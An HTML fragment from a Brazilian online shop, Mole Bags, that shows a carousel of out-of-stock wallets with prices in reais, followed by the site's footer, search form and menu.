					<h3 class="wd-entities-title"><a href="https://www.molebags.com.br/colecao/mole-carteira-aba-amarelo-dourado/">MOLE + Carteira Aba Amarelo &#038; Dourado</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;260,00</bdi></span></span>

		
		
			</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-icons type-product post-9332 status-publish last outofstock product_cat-carteiras product_tag-carteira-vertical has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="9332">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.molebags.com.br/colecao/mole-carteira-lingueta-zebrada/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Indisponível</span></div><img width="600" height="600" src="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0792-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0792-1-600x600.jpg 600w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0792-1-300x300.jpg 300w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0792-1-1024x1024.jpg 1024w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0792-1-150x150.jpg 150w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0792-1-768x768.jpg 768w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0792-1-1536x1536.jpg 1536w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0792-1-2048x2048.jpg 2048w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0792-1-1200x1200.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://www.molebags.com.br/colecao/mole-carteira-lingueta-zebrada/">
					<img width="600" height="600" src="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0794-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0794-1-600x600.jpg 600w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0794-1-300x300.jpg 300w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0794-1-1024x1024.jpg 1024w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0794-1-150x150.jpg 150w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0794-1-768x768.jpg 768w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0794-1-1536x1536.jpg 1536w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0794-1-2048x2048.jpg 2048w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0794-1-1200x1200.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://www.molebags.com.br/colecao/mole-carteira-lingueta-zebrada/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="9332" data-product_sku="0602" aria-label="Leia mais sobre &ldquo;MOLE + Carteira Lingueta Zebrada&rdquo;" rel="nofollow" data-success_message=""><span>Leia mais</span></a></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.molebags.com.br/colecao/mole-carteira-lingueta-zebrada/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9332"
				>Detalhes</a>
		</div>
													</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://www.molebags.com.br/colecao/mole-carteira-lingueta-zebrada/">MOLE + Carteira Lingueta Zebrada</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;250,00</bdi></span></span>

		
		
			</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-icons type-product post-9341 status-publish first outofstock product_cat-carteiras product_tag-carteira-vertical has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="9341">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.molebags.com.br/colecao/mole-carteira-lingueta-dourada-vermelha/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Indisponível</span></div><img width="600" height="600" src="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0795-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0795-1-600x600.jpg 600w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0795-1-300x300.jpg 300w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0795-1-1024x1024.jpg 1024w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0795-1-150x150.jpg 150w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0795-1-768x768.jpg 768w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0795-1-1536x1536.jpg 1536w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0795-1-2048x2048.jpg 2048w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0795-1-1200x1200.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://www.molebags.com.br/colecao/mole-carteira-lingueta-dourada-vermelha/">
					<img width="600" height="600" src="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0796-2-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0796-2-600x600.jpg 600w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0796-2-300x300.jpg 300w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0796-2-1024x1024.jpg 1024w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0796-2-150x150.jpg 150w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0796-2-768x768.jpg 768w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0796-2-1536x1536.jpg 1536w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0796-2-2048x2048.jpg 2048w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0796-2-1200x1200.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://www.molebags.com.br/colecao/mole-carteira-lingueta-dourada-vermelha/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="9341" data-product_sku="0604" aria-label="Leia mais sobre &ldquo;MOLE + Carteira Lingueta Dourada &amp; Vermelha&rdquo;" rel="nofollow" data-success_message=""><span>Leia mais</span></a></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.molebags.com.br/colecao/mole-carteira-lingueta-dourada-vermelha/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9341"
				>Detalhes</a>
		</div>
													</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://www.molebags.com.br/colecao/mole-carteira-lingueta-dourada-vermelha/">MOLE + Carteira Lingueta Dourada &#038; Vermelha</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;250,00</bdi></span></span>

		
		
			</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-icons type-product post-9358 status-publish last outofstock product_cat-carteiras product_tag-aba product_tag-carteira product_tag-carteira-com-porta-moedas product_tag-carteira-horizontal has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="9358">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.molebags.com.br/colecao/9358/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Indisponível</span></div><img width="600" height="600" src="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0823-2-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0823-2-600x600.jpg 600w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0823-2-300x300.jpg 300w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0823-2-1024x1024.jpg 1024w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0823-2-150x150.jpg 150w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0823-2-768x768.jpg 768w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0823-2-1536x1536.jpg 1536w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0823-2-2048x2048.jpg 2048w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0823-2-1200x1200.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://www.molebags.com.br/colecao/9358/">
					<img width="600" height="600" src="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0824-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0824-600x600.jpg 600w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0824-300x300.jpg 300w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0824-1024x1024.jpg 1024w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0824-150x150.jpg 150w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0824-768x768.jpg 768w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0824-1536x1536.jpg 1536w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0824-2048x2048.jpg 2048w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0824-1200x1200.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://www.molebags.com.br/colecao/9358/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="9358" data-product_sku="0703" aria-label="Leia mais sobre &ldquo;MOLE + Carteira Aba Dourado&rdquo;" rel="nofollow" data-success_message=""><span>Leia mais</span></a></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.molebags.com.br/colecao/9358/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9358"
				>Detalhes</a>
		</div>
													</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://www.molebags.com.br/colecao/9358/">MOLE + Carteira Aba Dourado</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;260,00</bdi></span></span>

		
		
			</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-icons type-product post-8466 status-publish first outofstock product_cat-carteiras product_tag-carteira product_tag-carteira-vertical product_tag-dourada has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="8466">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.molebags.com.br/colecao/mole-dafna-lingueta-dourado-textura/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Indisponível</span></div><img width="600" height="600" src="https://www.molebags.com.br/wp-content/uploads/2021/07/IMG_7690-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.molebags.com.br/wp-content/uploads/2021/07/IMG_7690-600x600.jpg 600w, https://www.molebags.com.br/wp-content/uploads/2021/07/IMG_7690-300x300.jpg 300w, https://www.molebags.com.br/wp-content/uploads/2021/07/IMG_7690-1024x1024.jpg 1024w, https://www.molebags.com.br/wp-content/uploads/2021/07/IMG_7690-150x150.jpg 150w, https://www.molebags.com.br/wp-content/uploads/2021/07/IMG_7690-768x768.jpg 768w, https://www.molebags.com.br/wp-content/uploads/2021/07/IMG_7690-1536x1536.jpg 1536w, https://www.molebags.com.br/wp-content/uploads/2021/07/IMG_7690-2048x2048.jpg 2048w, https://www.molebags.com.br/wp-content/uploads/2021/07/IMG_7690-1200x1200.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://www.molebags.com.br/colecao/mole-dafna-lingueta-dourado-textura/">
					<img width="600" height="600" src="https://www.molebags.com.br/wp-content/uploads/2021/07/IMG_7691-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.molebags.com.br/wp-content/uploads/2021/07/IMG_7691-600x600.jpg 600w, https://www.molebags.com.br/wp-content/uploads/2021/07/IMG_7691-300x300.jpg 300w, https://www.molebags.com.br/wp-content/uploads/2021/07/IMG_7691-1024x1024.jpg 1024w, https://www.molebags.com.br/wp-content/uploads/2021/07/IMG_7691-150x150.jpg 150w, https://www.molebags.com.br/wp-content/uploads/2021/07/IMG_7691-768x768.jpg 768w, https://www.molebags.com.br/wp-content/uploads/2021/07/IMG_7691-1536x1536.jpg 1536w, https://www.molebags.com.br/wp-content/uploads/2021/07/IMG_7691-2048x2048.jpg 2048w, https://www.molebags.com.br/wp-content/uploads/2021/07/IMG_7691-1200x1200.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://www.molebags.com.br/colecao/mole-dafna-lingueta-dourado-textura/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="8466" data-product_sku="0601" aria-label="Leia mais sobre &ldquo;MOLE + Dafna Carteira Lingueta Dourado Textura&rdquo;" rel="nofollow" data-success_message=""><span>Leia mais</span></a></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.molebags.com.br/colecao/mole-dafna-lingueta-dourado-textura/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8466"
				>Detalhes</a>
		</div>
													</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://www.molebags.com.br/colecao/mole-dafna-lingueta-dourado-textura/">MOLE + Dafna Carteira Lingueta Dourado Textura</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;250,00</bdi></span></span>

		
		
			</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-icons type-product post-9271 status-publish last outofstock product_cat-carteiras product_tag-carteira-com-porta-moedas product_tag-carteira-pequena has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="9271">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.molebags.com.br/colecao/mole-carteira-baby-dourado/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Indisponível</span></div><img width="600" height="600" src="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0848-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0848-1-600x600.jpg 600w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0848-1-300x300.jpg 300w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0848-1-1024x1024.jpg 1024w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0848-1-150x150.jpg 150w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0848-1-768x768.jpg 768w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0848-1-1536x1536.jpg 1536w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0848-1-2048x2048.jpg 2048w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0848-1-1200x1200.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://www.molebags.com.br/colecao/mole-carteira-baby-dourado/">
					<img width="600" height="600" src="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0850-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0850-1-600x600.jpg 600w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0850-1-300x300.jpg 300w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0850-1-1024x1024.jpg 1024w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0850-1-150x150.jpg 150w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0850-1-768x768.jpg 768w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0850-1-1536x1536.jpg 1536w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0850-1-2048x2048.jpg 2048w, https://www.molebags.com.br/wp-content/uploads/2022/08/IMG_0850-1-1200x1200.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://www.molebags.com.br/colecao/mole-carteira-baby-dourado/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="9271" data-product_sku="0811" aria-label="Leia mais sobre &ldquo;MOLE + Carteira Baby Dourado&rdquo;" rel="nofollow" data-success_message=""><span>Leia mais</span></a></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.molebags.com.br/colecao/mole-carteira-baby-dourado/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9271"
				>Detalhes</a>
		</div>
													</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://www.molebags.com.br/colecao/mole-carteira-baby-dourado/">MOLE + Carteira Baby Dourado</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;190,00</bdi></span></span>

		
		
			</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item wd-with-labels product wd-hover-icons type-product post-8479 status-publish first outofstock product_cat-carteiras product_tag-aba product_tag-carteira product_tag-carteira-com-porta-moedas product_tag-carteira-horizontal has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="8479">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.molebags.com.br/colecao/mole-dafna-carteira-aba-onca-escura/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Indisponível</span></div><img width="600" height="600" src="https://www.molebags.com.br/wp-content/uploads/2021/07/IMG_7696-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.molebags.com.br/wp-content/uploads/2021/07/IMG_7696-600x600.jpg 600w, https://www.molebags.com.br/wp-content/uploads/2021/07/IMG_7696-300x300.jpg 300w, https://www.molebags.com.br/wp-content/uploads/2021/07/IMG_7696-1024x1024.jpg 1024w, https://www.molebags.com.br/wp-content/uploads/2021/07/IMG_7696-150x150.jpg 150w, https://www.molebags.com.br/wp-content/uploads/2021/07/IMG_7696-768x768.jpg 768w, https://www.molebags.com.br/wp-content/uploads/2021/07/IMG_7696-1536x1536.jpg 1536w, https://www.molebags.com.br/wp-content/uploads/2021/07/IMG_7696-2048x2048.jpg 2048w, https://www.molebags.com.br/wp-content/uploads/2021/07/IMG_7696-1200x1200.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://www.molebags.com.br/colecao/mole-dafna-carteira-aba-onca-escura/">
					<img width="600" height="600" src="https://www.molebags.com.br/wp-content/uploads/2021/07/IMG_7697-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.molebags.com.br/wp-content/uploads/2021/07/IMG_7697-600x600.jpg 600w, https://www.molebags.com.br/wp-content/uploads/2021/07/IMG_7697-300x300.jpg 300w, https://www.molebags.com.br/wp-content/uploads/2021/07/IMG_7697-1024x1024.jpg 1024w, https://www.molebags.com.br/wp-content/uploads/2021/07/IMG_7697-150x150.jpg 150w, https://www.molebags.com.br/wp-content/uploads/2021/07/IMG_7697-768x768.jpg 768w, https://www.molebags.com.br/wp-content/uploads/2021/07/IMG_7697-1536x1536.jpg 1536w, https://www.molebags.com.br/wp-content/uploads/2021/07/IMG_7697-2048x2048.jpg 2048w, https://www.molebags.com.br/wp-content/uploads/2021/07/IMG_7697-1200x1200.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://www.molebags.com.br/colecao/mole-dafna-carteira-aba-onca-escura/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="8479" data-product_sku="0702" aria-label="Leia mais sobre &ldquo;MOLE + Dafna Carteira Aba Onça Escura&rdquo;" rel="nofollow" data-success_message=""><span>Leia mais</span></a></div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.molebags.com.br/colecao/mole-dafna-carteira-aba-onca-escura/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8479"
				>Detalhes</a>
		</div>
													</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://www.molebags.com.br/colecao/mole-dafna-carteira-aba-onca-escura/">MOLE + Dafna Carteira Aba Onça Escura</a></h3>						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;260,00</bdi></span></span>

		
		
			</div>
</div>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-278 -->
			
					
	</div>

</div>

</div><!-- #product-9288 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-dark">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
							<div id="text-9" class="wd-widget widget footer-widget  widget_text">			<div class="textwidget"><div style="text-align: center">
<div class="footer-logo" style="margin-bottom: 10px;"><img src="https://www.molebags.com.br/wp-content/uploads/2021/05/logo_mole_flor.png"  style="margin-bottom: 10px; width: 120px;" />
</div>
<i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px;"></i> <a href="mailto: olamolebags@gmail.com">olamolebags@gmail.com</a>
</div>
		    	</div>
		</div>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
							<div id="nav_menu-3" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">NAVEGUE AQUI</h5><div class="menu-principal-rodape-container"><ul id="menu-principal-rodape" class="menu"><li id="menu-item-7882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7882"><a href="https://www.molebags.com.br/">Home</a></li>
<li id="menu-item-7883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7883"><a href="https://www.molebags.com.br/historia/">Bem-vindo</a></li>
<li id="menu-item-7884" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7884"><a href="https://www.molebags.com.br/colecao/">Coleção</a></li>
<li id="menu-item-7885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7885"><a href="https://www.molebags.com.br/campanhas/">Campanhas</a></li>
<li id="menu-item-7886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7886"><a href="https://www.molebags.com.br/lojas/">Lojas</a></li>
<li id="menu-item-9798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9798"><a href="https://www.molebags.com.br/mole-vestiveis/">Mole Vestíveis</a></li>
<li id="menu-item-8967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8967"><a href="https://www.molebags.com.br/mole-home/">Mole Home</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-4 col-lg-2">
							<div id="nav_menu-2" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">SUPORTE</h5><div class="menu-suporte-container"><ul id="menu-suporte" class="menu"><li id="menu-item-7662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7662"><a href="https://www.molebags.com.br/termos-de-uso/">Termos de Uso</a></li>
<li id="menu-item-7663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7663"><a href="https://www.molebags.com.br/trocas-e-devolucoes/">Trocas e Devoluções</a></li>
<li id="menu-item-7661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7661"><a href="https://www.molebags.com.br/cuidados-de-limpeza/">Cuidados de Limpeza</a></li>
<li id="menu-item-7660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7660"><a href="https://www.molebags.com.br/contato/">Contato</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-4 col-lg-2">
													</div>
																	<div class="footer-column footer-column-5 col-12 col-sm-4 col-lg-2">
													</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small>Mole Bags | CNPJ: 23.947.050/0001-86 | CEP: 95032 - 460 | Caxias do Sul | RS | Brasil</small>															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="https://www.molebags.com.br/wp-content/uploads/2021/05/mastercard.png">
<img src="https://www.molebags.com.br/wp-content/uploads/2021/05/visa.png">
<img src="https://www.molebags.com.br/wp-content/uploads/2021/05/elo.png">
<!--img src="https://www.molebags.com.br/wp-content/uploads/2021/05/hipercard.png"-->
<img src="https://www.molebags.com.br/wp-content/uploads/2021/05/american.png">
<img src="https://www.molebags.com.br/wp-content/uploads/2021/05/diners.png">
<img src="https://www.molebags.com.br/wp-content/uploads/2021/05/boleto.png" style="width: 40px !important">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://www.molebags.com.br/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Pesquisar produtos" value="" name="s" aria-label="Search" title="Pesquisar produtos" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<ul id="menu-principal-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7479 item-level-0" ><a href="https://www.molebags.com.br/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7949 item-level-0" ><a href="https://www.molebags.com.br/historia/" class="woodmart-nav-link"><span class="nav-link-text">Bem-vindo</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7624 item-level-1" ><a href="https://www.molebags.com.br/historia/" class="woodmart-nav-link">História</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7952 item-level-1" ><a href="https://www.molebags.com.br/projetos/" class="woodmart-nav-link">Projetos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7951 item-level-1" ><a href="https://www.molebags.com.br/parcerias/" class="woodmart-nav-link">Parcerias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-7617 item-level-0" ><a href="https://www.molebags.com.br/colecao/" class="woodmart-nav-link"><span class="nav-link-text">Coleção</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7891 item-level-1" ><a href="https://www.molebags.com.br/categoria-produto/mole-quadrada/" class="woodmart-nav-link">Mole Quadrada</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7889 item-level-1" ><a href="https://www.molebags.com.br/categoria-produto/mole-bicolor/" class="woodmart-nav-link">Mole Bicolor</a></li>
